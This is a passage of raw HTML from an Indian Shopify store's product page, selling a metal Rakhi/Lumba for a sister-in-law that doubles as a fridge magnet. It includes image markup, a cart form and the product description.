            id="MenuParent-10"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/mothers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Mothers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fathers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Fathers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/rakshabandhan-1"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rakshabandhan
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/friendship-day-collection"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Friendship Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/cartoon"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Cartoons
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/indian-places"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/blogs/client-diaries"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Client Diaries
          </a>
        </li>
      
    
      
        <li>
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Contact Us
          </a>
        </li>
      
    
  </ul>
</nav>

          </div>
        </div>
      

    </div>
  </header>
</div>



</div>

  <main class="wrapper main-content" role="main">
    <div class="grid">
        <div class="grid__item">
          

<div id="shopify-section-product-template" class="shopify-section"><div itemscope itemtype="http://schema.org/Product" id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-image-zoom-type="zoom-in" data-show-extra-tab="false" data-extra-tab-content="" data-enable-history-state="true">

  

  

  <meta itemprop="url" content="https://www.bhaiplease.com/products/stylish-bhabhi-metal-rakhi-lumba-fridge-magnet">
  <meta itemprop="image" content="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_1_grande.jpg?v=1655544960">

  <div class="section-header section-header--breadcrumb">
    

<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span aria-hidden="true" class="breadcrumb__sep">&rsaquo;</span>
    <span>Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet</span>

  
</nav>


  </div>

  <div class="product-single">
    <div class="grid product-single__hero">
      <div class="grid__item post-large--one-half">

        

          <div class="product-single__photos">
            

            
              
              
<style>
  

  #ProductImage-34068891893952 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-34068891893952 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-34068891893952" class="product-single__image-wrapper supports-js" data-image-id="34068891893952">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-34068891893952"
                       class="product-single__image lazyload"
                       src="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_1_300x300.jpg?v=1655544960"
                       data-src="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_1_{width}x.jpg?v=1655544960"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_1_1024x1024@2x.jpg?v=1655544960"
                       alt="Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-34068891795648 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-34068891795648 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-34068891795648" class="product-single__image-wrapper supports-js hide" data-image-id="34068891795648">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-34068891795648"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_2_{width}x.jpg?v=1655544959"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_2_1024x1024@2x.jpg?v=1655544959"
                       alt="Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-34068891828416 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-34068891828416 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-34068891828416" class="product-single__image-wrapper supports-js hide" data-image-id="34068891828416">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-34068891828416"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_3_{width}x.jpg?v=1655544959"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_3_1024x1024@2x.jpg?v=1655544959"
                       alt="Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-34068891599040 {
    max-width: 700px;
    max-height: 698.2039769082745px;
  }
  #ProductImageWrapper-34068891599040 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-34068891599040" class="product-single__image-wrapper supports-js hide" data-image-id="34068891599040">
                <div style="padding-top:99.74342527261065%;">
                  <img id="ProductImage-34068891599040"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_4_{width}x.jpg?v=1655544959"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.002572347266881"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_4_1024x1024@2x.jpg?v=1655544959"
                       alt="Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-34068891926720 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-34068891926720 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-34068891926720" class="product-single__image-wrapper supports-js hide" data-image-id="34068891926720">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-34068891926720"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_5_{width}x.jpg?v=1655544960"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_5_1024x1024@2x.jpg?v=1655544960"
                       alt="Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-34068891762880 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-34068891762880 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-34068891762880" class="product-single__image-wrapper supports-js hide" data-image-id="34068891762880">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-34068891762880"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_6_{width}x.jpg?v=1655544959"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_6_1024x1024@2x.jpg?v=1655544959"
                       alt="Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-34068891861184 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-34068891861184 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-34068891861184" class="product-single__image-wrapper supports-js hide" data-image-id="34068891861184">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-34068891861184"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_7_{width}x.jpg?v=1655544959"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_7_1024x1024@2x.jpg?v=1655544959"
                       alt="Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-34068893368512 {
    max-width: 324px;
    max-height: 450px;
  }
  #ProductImageWrapper-34068893368512 {
    max-width: 324px;
  }
</style>


              <div id="ProductImageWrapper-34068893368512" class="product-single__image-wrapper supports-js hide" data-image-id="34068893368512">
                <div style="padding-top:138.88888888888889%;">
                  <img id="ProductImage-34068893368512"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/products/AAA-RakhiCard_dccb7d4b-8ed6-4111-8cc6-592beaa87ca9_{width}x.jpg?v=1655544972"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="0.72"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/AAA-RakhiCard_dccb7d4b-8ed6-4111-8cc6-592beaa87ca9_1024x1024@2x.jpg?v=1655544972"
                       alt="Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet">
                </div>
              </div>
            

            <noscript>
              <img src="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_1_1024x1024@2x.jpg?v=1655544960" alt="Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet">
            </noscript>
          </div>

          

            <ul class="product-single__thumbnails grid-uniform" id="ProductThumbs">
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="34068891893952" href="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_1_1024x1024.jpg?v=1655544960" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_1_grande.jpg?v=1655544960" alt="Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="34068891795648" href="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_2_1024x1024.jpg?v=1655544959" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_2_grande.jpg?v=1655544959" alt="Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="34068891828416" href="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_3_1024x1024.jpg?v=1655544959" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_3_grande.jpg?v=1655544959" alt="Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="34068891599040" href="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_4_1024x1024.jpg?v=1655544959" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_4_grande.jpg?v=1655544959" alt="Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="34068891926720" href="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_5_1024x1024.jpg?v=1655544960" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_5_grande.jpg?v=1655544960" alt="Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="34068891762880" href="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_6_1024x1024.jpg?v=1655544959" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_6_grande.jpg?v=1655544959" alt="Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="34068891861184" href="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_7_1024x1024.jpg?v=1655544959" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_7_grande.jpg?v=1655544959" alt="Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="34068893368512" href="//www.bhaiplease.com/cdn/shop/products/AAA-RakhiCard_dccb7d4b-8ed6-4111-8cc6-592beaa87ca9_1024x1024.jpg?v=1655544972" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/AAA-RakhiCard_dccb7d4b-8ed6-4111-8cc6-592beaa87ca9_grande.jpg?v=1655544972" alt="Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet">
                  </a>
                </li>
              
            </ul>

          

        

        

      </div>
      <div class="grid__item post-large--one-half">
        
          <span class="h3" itemprop="brand">Bhai Please India</span>
        
        <h1 class="product-single__title" itemprop="name">Stylish Bhabhi Metal Rakhi/Lumba with Fridge Magnet</h1>

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          

          <meta itemprop="priceCurrency" content="INR">
          <link itemprop="availability" href="http://schema.org/InStock">

          <div class="product-single__prices product-single__prices--policy-enabled">
            <span id="PriceA11y" class="visually-hidden">Regular price</span>
            <span id="ProductPrice" class="product-single__price" itemprop="price" content="96.0">
              Rs. 96.00
            </span>

            
              <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
              <s id="ComparePrice" class="product-single__sale-price hide">
                Rs. 0.00
              </s>
            

            <span class="product-unit-price hide" data-unit-price-container><span class="visually-hidden">Unit price</span>
  <span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per</span><span data-unit-price-base-unit></span></span>


          </div><div class="product-single__policies rte">Tax included.
<a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><form method="post" action="/cart/add" id="product_form_6570926997696" accept-charset="UTF-8" class="product-form--wide" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <select name="id" id="ProductSelect-product-template" class="product-single__variants">
              
                

                  <option  selected="selected"  data-sku="rakhi_stylishbhabhi" value="39380621885632">Default Title - Rs. 96.00</option>

                
              
            </select>

            <div class="product-single__quantity">
              <label for="Quantity">Quantity</label>
              <input type="number" id="Quantity" name="quantity" value="1" min="1" class="quantity-selector">
            </div>

            <button type="submit" name="add" id="AddToCart" class="btn btn--wide btn--secondary">
              <span id="AddToCartText">Add to Cart</span>
            </button>
             <div class="shopifycheckoutbtn" style="display:none">
            
             
                <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="236bab721ec5015a4346af21705a70ee" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:39380621885632,&quot;requiresShipping&quot;:true}]" shop-id="51360235712" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
            
              </div>
                           
<button style="display:none" type="button" class="disabled btn" disabled onclick="onBuyNowClick(this)" id="gokwik-buy-now">Buy it now
<div style="display:none" class="addloadr" id="abtn-loader"><div class="cir-loader">Loading..</div></div>
</button>  







          <input type="hidden" name="product-id" value="6570926997696" /><input type="hidden" name="section-id" value="product-template" /></form>

          
            <div class="product-description rte" itemprop="description">
              <ul>
<li>Use as Rakhi and then you can use as Fridge Magnet</li>
<li>Beautiful , Stylish Metal Rakhi for your Bhabhi</li>
<li>
<strong>Size:</strong><span> </span>Rakhi size is 1.7 inches with quality thread which looks stylish and different on your brothers hand</li>
<li>
<strong>Skin Friendly Thread / Bracelet</strong><span> </span>- Each Rakhi/Lumba comes with Stylish Soft Multicolour Thread with Golden beads etc. High quality - skin friendly thread ensures comfort for your Brother on occasion of Raksha Bandhan</li>
<li>
<strong>Material :</strong><span> </span>Rakhi is made of Metal with Plastic Lamination on top and plastic on back.</li>
<li>
<strong>High Quality Printing ( No Stickers) :</strong><span> </span>These high quality printed Rakhi would last long , you can store these as memorable after the occasion.</li>
<li>
<strong>Package information:</strong><span> </span>You will receive 1 piece of Rakhi/Lumba with Roli and Chawal and Rakhsha Bandhan Greetings packed in High Quality packing to protect the product during transportation</li>
<li>
<strong>Modern design</strong><span> </span>with traditional threads provides the ideal aesthetic look, that would make the Rakhi special for your Bhabhi</li>
<li>
<strong>Glossy Finish:</strong><span> </span>High quality print provides these Rakhi's a glossy finish</li>
<li>Each package contains Roli and Chawal packed in Stylish Glass bottles<br>
</li>
<li>Made in India</li>
</ul>
            </div>
          

          
            <hr class="hr--clear hr--small">
            <h2 class="h4">Share this Product</h2>
            



<div class="social-sharing normal" data-permalink="https://www.bhaiplease.com/products/stylish-bhabhi-metal-rakhi-lumba-fridge-magnet">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bhaiplease.com/products/stylish-bhabhi-metal-rakhi-lumba-fridge-magnet" class="share-facebook" title="Share on Facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=Stylish%20Bhabhi%20Metal%20Rakhi/Lumba%20with%20Fridge%20Magnet&amp;url=https://www.bhaiplease.com/products/stylish-bhabhi-metal-rakhi-lumba-fridge-magnet" class="share-twitter" title="Tweet on Twitter">
      <span class="icon icon-twitter" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bhaiplease.com/products/stylish-bhabhi-metal-rakhi-lumba-fridge-magnet&amp;media=http://www.bhaiplease.com/cdn/shop/products/RAM_StylishBhabhi_1_1024x1024.jpg?v=1655544960&amp;description=Stylish%20Bhabhi%20Metal%20Rakhi/Lumba%20with%20Fridge%20Magnet" class="share-pinterest" title="Pin on Pinterest">
        <span class="icon icon-pinterest" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  

</div>

          
        </div>

      </div>
    </div>
  </div>
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":6570926997696,"title":"Stylish Bhabhi Metal Rakhi\/Lumba with Fridge Magnet","handle":"stylish-bhabhi-metal-rakhi-lumba-fridge-magnet","description":"\u003cul\u003e\n\u003cli\u003eUse as Rakhi and then you can use as Fridge Magnet\u003c\/li\u003e\n\u003cli\u003eBeautiful , Stylish Metal Rakhi for your Bhabhi\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSize:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eRakhi size is 1.7 inches with quality thread which looks stylish and different on your brothers hand\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSkin Friendly Thread \/ Bracelet\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e- Each Rakhi\/Lumba comes with Stylish Soft Multicolour Thread with Golden beads etc. High quality - skin friendly thread ensures comfort for your Brother on occasion of Raksha Bandhan\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial :\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eRakhi is made of Metal with Plastic Lamination on top and plastic on back.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eHigh Quality Printing ( No Stickers) :\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThese high quality printed Rakhi would last long , you can store these as memorable after the occasion.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePackage information:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eYou will receive 1 piece of Rakhi\/Lumba with Roli and Chawal and Rakhsha Bandhan Greetings packed in High Quality packing to protect the product during transportation\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModern design\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ewith traditional threads provides the ideal aesthetic look, that would make the Rakhi special for your Bhabhi\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eGlossy Finish:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eHigh quality print provides these Rakhi's a glossy finish\u003c\/li\u003e\n\u003cli\u003eEach package contains Roli and Chawal packed in Stylish Glass bottles\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMade in India\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2021-03-16T20:57:19+05:30","created_at":"2021-03-16T20:38:52+05:30","vendor":"Bhai Please India","type":"Rakhi","tags":["Metal Rakhi","Rakhi"],"price":9600,"price_min":9600,"price_max":9600,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39380621885632,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"rakhi_stylishbhabhi","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Stylish Bhabhi Metal Rakhi\/Lumba with Fridge Magnet","public_title":null,"options":["Default Title"],"price":9600,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_1.jpg?v=1655544960","\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_2.jpg?v=1655544959","\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_3.jpg?v=1655544959","\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_4.jpg?v=1655544959","\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_5.jpg?v=1655544960","\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_6.jpg?v=1655544959","\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_7.jpg?v=1655544959","\/\/www.bhaiplease.com\/cdn\/shop\/products\/AAA-RakhiCard_dccb7d4b-8ed6-4111-8cc6-592beaa87ca9.jpg?v=1655544972"],"featured_image":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_1.jpg?v=1655544960","options":["Title"],"media":[{"alt":null,"id":26499088580800,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3096,"width":3096,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_1.jpg?v=1655544960"},"aspect_ratio":1.0,"height":3096,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_1.jpg?v=1655544960","width":3096},{"alt":null,"id":26499088613568,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1501,"width":1501,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_2.jpg?v=1655544959"},"aspect_ratio":1.0,"height":1501,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_2.jpg?v=1655544959","width":1501},{"alt":null,"id":26499088646336,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_3.jpg?v=1655544959"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_3.jpg?v=1655544959","width":3000},{"alt":null,"id":26499088679104,"position":4,"preview_image":{"aspect_ratio":1.003,"height":1555,"width":1559,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_4.jpg?v=1655544959"},"aspect_ratio":1.003,"height":1555,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_4.jpg?v=1655544959","width":1559},{"alt":null,"id":26499088711872,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1501,"width":1501,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_5.jpg?v=1655544960"},"aspect_ratio":1.0,"height":1501,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_5.jpg?v=1655544960","width":1501},{"alt":null,"id":26499088744640,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1501,"width":1501,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_6.jpg?v=1655544959"},"aspect_ratio":1.0,"height":1501,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_6.jpg?v=1655544959","width":1501},{"alt":null,"id":26499088777408,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2456,"width":2456,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_7.jpg?v=1655544959"},"aspect_ratio":1.0,"height":2456,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RAM_StylishBhabhi_7.jpg?v=1655544959","width":2456},{"alt":null,"id":26499090612416,"position":8,"preview_image":{"aspect_ratio":0.72,"height":450,"width":324,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/AAA-RakhiCard_dccb7d4b-8ed6-4111-8cc6-592beaa87ca9.jpg?v=1655544972"},"aspect_ratio":0.72,"height":450,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/AAA-RakhiCard_dccb7d4b-8ed6-4111-8cc6-592beaa87ca9.jpg?v=1655544972","width":324}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003eUse as Rakhi and then you can use as Fridge Magnet\u003c\/li\u003e\n\u003cli\u003eBeautiful , Stylish Metal Rakhi for your Bhabhi\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSize:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eRakhi size is 1.7 inches with quality thread which looks stylish and different on your brothers hand\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSkin Friendly Thread \/ Bracelet\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e- Each Rakhi\/Lumba comes with Stylish Soft Multicolour Thread with Golden beads etc. High quality - skin friendly thread ensures comfort for your Brother on occasion of Raksha Bandhan\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial :\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eRakhi is made of Metal with Plastic Lamination on top and plastic on back.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eHigh Quality Printing ( No Stickers) :\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThese high quality printed Rakhi would last long , you can store these as memorable after the occasion.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePackage information:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eYou will receive 1 piece of Rakhi\/Lumba with Roli and Chawal and Rakhsha Bandhan Greetings packed in High Quality packing to protect the product during transportation\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModern design\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ewith traditional threads provides the ideal aesthetic look, that would make the Rakhi special for your Bhabhi\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eGlossy Finish:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eHigh quality print provides these Rakhi's a glossy finish\u003c\/li\u003e\n\u003cli\u003eEach package contains Roli and Chawal packed in Stylish Glass bottles\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMade in India\u003c\/li\u003e\n\u003c\/ul\u003e"}
  </script>



</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><hr class="hr--clear hr--small"><div data-base-url="/recommendations/products" data-product-id="6570926997696" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>
        </div>
    </div>
  </main>

  <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer small--text-center" role="contentinfo">

<div class="wrapper">

  <div class="grid-uniform">

    

    

    
      
